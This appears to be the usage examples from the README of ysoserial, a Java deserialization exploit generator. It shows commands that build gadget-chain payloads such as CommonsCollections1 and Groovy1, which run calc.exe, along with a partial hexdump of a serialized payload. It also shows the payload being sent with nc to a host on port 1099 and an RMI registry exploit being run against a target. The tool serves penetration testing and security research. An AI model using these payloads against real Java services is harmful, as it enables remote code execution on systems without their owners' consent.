 https://github.com/frohoff/ysoserial
README.md
Examples
$ java -jar ysoserial.jar CommonsCollections1 calc.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76  vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000  erride..........
0000570: 0078 7071 007e 003a                      .xpq.~.:
$ java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
$ nc 10.10.10.10 1099 < groovypayload.bin
$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.exe